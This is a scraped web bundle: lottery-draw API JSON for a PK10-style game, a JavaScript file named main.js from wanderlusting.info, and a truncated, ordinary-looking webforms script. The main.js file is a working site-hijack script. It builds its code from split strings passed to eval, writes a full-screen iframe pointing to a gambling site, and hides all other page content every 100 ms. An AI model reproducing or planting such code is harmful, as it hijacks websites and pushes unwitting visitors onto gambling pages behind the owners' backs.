20:09:00","preDrawIssue":20260124085,"preDrawCode":"08,05,10,01,04,06,02,09,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:04:00","preDrawIssue":20260124084,"preDrawCode":"06,07,04,08,03,09,10,02,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:59:00","preDrawIssue":20260124083,"preDrawCode":"05,04,07,01,02,10,09,06,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:54:00","preDrawIssue":20260124082,"preDrawCode":"03,04,05,07,06,08,02,01,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:49:00","preDrawIssue":20260124081,"preDrawCode":"01,09,07,02,03,08,04,06,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:44:00","preDrawIssue":20260124080,"preDrawCode":"09,04,01,07,02,05,08,03,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:39:00","preDrawIssue":20260124079,"preDrawCode":"10,01,09,06,04,07,08,03,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:34:00","preDrawIssue":20260124078,"preDrawCode":"09,01,02,08,03,05,04,06,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:29:00","preDrawIssue":20260124077,"preDrawCode":"10,07,04,01,02,05,03,06,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:24:00","preDrawIssue":20260124076,"preDrawCode":"02,04,08,09,06,05,03,10,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:19:00","preDrawIssue":20260124075,"preDrawCode":"10,06,04,09,07,03,02,01,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:14:00","preDrawIssue":20260124074,"preDrawCode":"10,07,08,03,01,02,06,04,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:09:00","preDrawIssue":20260124073,"preDrawCode":"03,06,10,02,04,07,05,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:04:00","preDrawIssue":20260124072,"preDrawCode":"06,08,07,04,01,09,03,02,10,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:59:00","preDrawIssue":20260124071,"preDrawCode":"06,04,07,08,02,03,09,01,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:54:00","preDrawIssue":20260124070,"preDrawCode":"04,02,01,10,06,03,09,07,08,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:49:00","preDrawIssue":20260124069,"preDrawCode":"02,08,01,04,03,09,05,10,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:44:00","preDrawIssue":20260124068,"preDrawCode":"05,01,10,06,07,02,08,03,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:39:00","preDrawIssue":20260124067,"preDrawCode":"05,10,08,07,06,09,01,03,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:34:00","preDrawIssue":20260124066,"preDrawCode":"07,06,04,03,10,08,05,01,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:29:00","preDrawIssue":20260124065,"preDrawCode":"09,07,05,10,02,08,01,06,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:24:00","preDrawIssue":20260124064,"preDrawCode":"05,10,04,07,08,01,03,09,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:19:00","preDrawIssue":20260124063,"preDrawCode":"06,01,05,04,02,10,08,03,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:14:00","preDrawIssue":20260124062,"preDrawCode":"05,04,09,07,01,08,10,03,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:09:00","preDrawIssue":20260124061,"preDrawCode":"03,10,08,06,04,02,01,05,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:04:00","preDrawIssue":20260124060,"preDrawCode":"07,10,01,05,04,03,09,08,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:59:00","preDrawIssue":20260124059,"preDrawCode":"09,03,05,10,01,07,06,04,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:54:00","preDrawIssue":20260124058,"preDrawCode":"10,08,09,07,04,01,06,03,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:49:00","preDrawIssue":20260124057,"preDrawCode":"07,06,03,01,08,04,10,09,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:44:00","preDrawIssue":20260124056,"preDrawCode":"07,09,01,03,05,04,10,06,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:39:00","preDrawIssue":20260124055,"preDrawCode":"06,04,01,05,08,02,09,10,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:34:00","preDrawIssue":20260124054,"preDrawCode":"01,09,06,07,05,03,04,10,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:29:00","preDrawIssue":20260124053,"preDrawCode":"09,05,10,07,06,08,04,02,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 17:24:00","preDrawIssue":20260124052,"preDrawCode":"07,08,01,05,10,04,02,06,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:19:00","preDrawIssue":20260124051,"preDrawCode":"06,05,07,04,08,03,10,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:14:00","preDrawIssue":20260124050,"preDrawCode":"10,08,09,07,06,01,04,03,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:09:00","preDrawIssue":20260124049,"preDrawCode":"04,06,01,05,08,03,09,07,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 17:04:00","preDrawIssue":20260124048,"preDrawCode":"09,04,06,03,05,08,02,01,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:59:00","preDrawIssue":20260124047,"preDrawCode":"01,09,05,03,06,08,04,07,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:54:00","preDrawIssue":20260124046,"preDrawCode":"09,06,08,01,04,07,10,05,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:49:00","preDrawIssue":20260124045,"preDrawCode":"03,08,10,09,04,07,02,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:44:00","preDrawIssue":20260124044,"preDrawCode":"08,09,01,03,07,02,04,05,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:39:00","preDrawIssue":20260124043,"preDrawCode":"04,03,05,02,09,10,07,06,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:34:00","preDrawIssue":20260124042,"preDrawCode":"09,05,07,06,02,08,04,01,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:29:00","preDrawIssue":20260124041,"preDrawCode":"10,04,03,09,05,01,08,02,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:24:00","preDrawIssue":20260124040,"preDrawCode":"10,06,03,02,08,04,09,05,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:19:00","preDrawIssue":20260124039,"preDrawCode":"09,10,06,08,07,01,03,05,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:14:00","preDrawIssue":20260124038,"preDrawCode":"09,01,08,04,05,07,03,06,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:09:00","preDrawIssue":20260124037,"preDrawCode":"07,10,01,02,09,05,08,03,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:04:00","preDrawIssue":20260124036,"preDrawCode":"08,07,09,04,02,01,05,06,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:59:00","preDrawIssue":20260124035,"preDrawCode":"07,05,01,03,04,08,02,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:54:00","preDrawIssue":20260124034,"preDrawCode":"08,02,05,07,01,03,09,04,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:49:00","preDrawIssue":20260124033,"preDrawCode":"03,09,05,06,10,01,07,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:44:00","preDrawIssue":20260124032,"preDrawCode":"04,01,07,08,02,03,10,05,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:39:00","preDrawIssue":20260124031,"preDrawCode":"06,07,05,03,01,04,10,09,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:34:00","preDrawIssue":20260124030,"preDrawCode":"07,09,02,04,05,06,08,03,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:29:00","preDrawIssue":20260124029,"preDrawCode":"05,09,10,04,03,01,02,07,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:24:00","preDrawIssue":20260124028,"preDrawCode":"10,09,08,06,05,01,02,04,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:19:00","preDrawIssue":20260124027,"preDrawCode":"01,04,02,03,08,10,09,05,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:14:00","preDrawIssue":20260124026,"preDrawCode":"02,01,06,07,04,08,09,05,10,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:09:00","preDrawIssue":20260124025,"preDrawCode":"06,07,10,01,02,03,04,08,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:04:00","preDrawIssue":20260124024,"preDrawCode":"05,02,06,09,08,04,07,03,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:59:00","preDrawIssue":20260124023,"preDrawCode":"08,04,10,06,02,03,09,05,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:54:00","preDrawIssue":20260124022,"preDrawCode":"04,01,02,06,08,05,10,03,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:49:00","preDrawIssue":20260124021,"preDrawCode":"03,04,02,01,09,07,08,10,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:44:00","preDrawIssue":20260124020,"preDrawCode":"07,03,09,01,08,04,06,02,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:39:00","preDrawIssue":20260124019,"preDrawCode":"06,10,01,08,09,03,07,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:34:00","preDrawIssue":20260124018,"preDrawCode":"08,04,07,02,09,05,03,10,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:29:00","preDrawIssue":20260124017,"preDrawCode":"06,08,09,03,05,07,10,04,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:24:00","preDrawIssue":20260124016,"preDrawCode":"01,04,08,06,05,10,09,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:19:00","preDrawIssue":20260124015,"preDrawCode":"07,03,01,09,05,02,08,06,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:14:00","preDrawIssue":20260124014,"preDrawCode":"09,04,07,06,05,03,10,01,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:09:00","preDrawIssue":20260124013,"preDrawCode":"04,05,02,01,08,10,06,03,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:04:00","preDrawIssue":20260124012,"preDrawCode":"06,05,02,03,10,04,08,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:59:00","preDrawIssue":20260124011,"preDrawCode":"04,03,05,06,01,10,02,09,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:54:00","preDrawIssue":20260124010,"preDrawCode":"01,10,03,06,09,02,07,04,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:49:00","preDrawIssue":20260124009,"preDrawCode":"03,04,10,07,02,05,06,09,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:44:00","preDrawIssue":20260124008,"preDrawCode":"06,02,04,05,07,09,01,03,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:39:00","preDrawIssue":20260124007,"preDrawCode":"08,02,03,01,05,09,04,06,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:34:00","preDrawIssue":20260124006,"preDrawCode":"02,10,06,03,05,01,09,07,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:29:00","preDrawIssue":20260124005,"preDrawCode":"05,10,01,03,07,09,06,02,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:24:00","preDrawIssue":20260124004,"preDrawCode":"01,04,05,06,02,07,09,03,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:19:00","preDrawIssue":20260124003,"preDrawCode":"01,04,09,02,08,05,03,07,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 13:14:00","preDrawIssue":20260124002,"preDrawCode":"03,05,04,08,06,07,01,09,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 13:09:00","preDrawIssue":20260124001,"preDrawCode":"03,04,01,08,07,09,02,05,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 368
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":458081,"preDrawCode":"01,03,08,05,10,09,07,04,02,06","drawCount":180,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-25 04:04:00","drawTime":"2026-01-25 13:09:00","preDrawIssue":20260124180,"drawIssue":20260125001,"enable":0,"firstSingleCount":92,"firstDoubleCount":88,"firstBigCount":88,"firstSmallCount":92,"secondSingleCount":71,"secondDoubleCount":109,"secondBigCount":91,"secondSmallCount":89,"thirdSingleCount":98,"thirdDoubleCount":82,"thirdBigCount":80,"thirdSmallCount":100,"fourthSingleCount":87,"fourthDoubleCount":93,"fourthBigCount":99,"fourthSmallCount":81,"fifthSingleCount":87,"fifthDoubleCount":93,"fifthBigCount":88,"fifthSmallCount":92,"sixthSingleCount":100,"sixthDoubleCount":80,"sixthBigCount":87,"sixthSmallCount":93,"seventhSingleCount":84,"seventhDoubleCount":96,"seventhBigCount":99,"seventhSmallCount":81,"eighthSingleCount":98,"eighthDoubleCount":82,"eighthBigCount":80,"eighthSmallCount":100,"ninthSingleCount":91,"ninthDoubleCount":89,"ninthBigCount":92,"ninthSmallCount":88,"tenthSingleCount":92,"tenthDoubleCount":88,"tenthBigCount":96,"tenthSmallCount":84,"sumSingleCount":95,"sumDoubleCount":85,"sumBigCount":90,"sumSmallCount":90,"firstDragonCount":92,"firstTigerCount":88,"secondDragonCount":101,"secondTigerCount":79,"thirdDragonCount":90,"thirdTigerCount":90,"fourthDragonCount":76,"fourthTigerCount":104,"fifthDragonCount":85,"fifthTigerCount":95}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 8
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":5,"state":2,"count":3},{"rank":2,"state":5,"count":2},{"rank":6,"state":1,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: http://wanderlusting.info/main.js
body_size: 548
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://ss168kj.com/webapp/html/xingyft/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://wanderlusting.info/js/webforms.min1b34.js
body_size: 4046
content:
function webforms_script(){"use strict";function a(){void 0!==window.jQuery&&(window.ml_jQuery=window.jQuery.noConflict(!0)),d()}function b(a,b){if("function"==typeof window.ml_webform_after_success&&window.ml_webform_after_success(),!a.data("continue")&&!a.data("redirect")){var c=b.attr("id").substr(5),d=c.split("-");if(0===d.length)return;var e="ml_webform_success_"+d[0],g=b.find(".ml-block-success"),h=b.find(".ml-block-form");g.length&&h.length?(g.show(),h.hide()):"function"==typeof window[e]&&(window[e](),f())}window!=window.parent&&window.parent.postMessage("mlWebformSubmitSuccess-"+b.attr("id").substr(5),"*");"function"==typeof window.ml_survey_success&&(window.ml_survey_success(a.data("scope-id")),f())}function c(){$(".row-form").hide(),$(".row-confirm").show(),$(window).scrollTop(0)}function d(){var a=[o+"/js/w/ml_jQuery.inputmask.bundle.min.js?v3.3.1"];for(var b in a)if(a.hasOwnProperty(b)){var c=document.createElement("script");c.setAttribute("type","text/javascript"),c.setAttribute("src",a[b]),b==a.length-1&&(c.onload=f,c.onreadystatechange=function(){"complete"!==this.readyState&&"loaded"!==this.readyState||f()}),document.getElementsByTagName("head")[0].appendChild(c)}}function e(){var a=document.querySelectorAll(r);s!==a.length&&(s=a.length,f())}function f(){var a="";if("function"==typeof window.ml_guid){a=window.ml_guid();try{window.localStorage&&(window.localStorage.ml_guid?a=window.localStorage.ml_guid:window.localStorage.ml_guid=a)}catch(a){}}var d=!1;try{window&&window.location&&window.location.hostname&&window.parent&&window.parent.window&&window.parent.window.location&&window.parent.window.location.hostname&&(d=window.location.hostname===window.parent.window.location.hostname)}catch(a){d=!1}new MutationObserver(e).observe(window.document,{attributes:!0,childList:!0,subtree:!0}),window.ml_jQuery(r).each(function(){var e=window.ml_jQuery(this),f=window.ml_jQuery(this).closest(".ml-subscribe-form, .ml-contact-form, 